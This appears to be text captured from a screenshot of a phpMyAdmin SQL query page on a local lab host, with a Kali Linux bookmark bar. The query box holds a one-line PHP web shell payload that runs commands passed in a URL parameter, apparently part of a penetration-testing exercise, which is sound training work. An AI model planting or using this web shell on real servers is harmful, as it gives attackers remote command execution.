 datasafe.votenow.local/server_sql.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server: localhost
Databases SQL Status Export Import Settings Variables
Run SQL query/queries on server “localhost”:
1 SELECT '<?php system($_GET["cmd"]); ?>';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished